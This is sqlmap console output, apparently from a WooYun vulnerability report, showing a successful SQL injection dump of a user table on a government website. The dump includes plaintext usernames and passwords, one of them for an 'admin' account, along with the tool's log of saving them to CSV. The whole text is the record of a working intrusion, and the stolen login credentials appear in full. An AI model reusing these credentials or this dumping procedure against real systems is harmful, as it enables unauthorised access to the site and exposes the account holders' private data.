 [21:17:07] [INFO] resumed: 2
[21:17:07] [INFO] using column 'UserPwd' as a pivot for retrieving row data
[21:17:07] [INFO] resumed: zf0612
[21:17:07] [INFO] resumed: taojianan
[21:17:07] [INFO] resumed: zkgtj308
[21:17:07] [INFO] resumed: admin
[21:17:07] [INFO] analyzing table dump for possible password hashes
Database: zk
Table: UserInfo
[2 entries]
+-----------+----------+
| UserName | UserPwd |
+-----------+----------+
| taojianan | zf0612 |
| admin | zkgtj308 |
+-----------+----------+
[21:17:07] [INFO] table 'zk.dbo.UserInfo' dumped to CSV file 'C:\Users\Administr
ator\.sqlmap\output\www.zkgtzy.gov.cn\dump\zk\UserInfo.csv'
[21:17:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zkgtzy.gov.cn'
www.wooyun.org
D:\Python27\sqlmap>_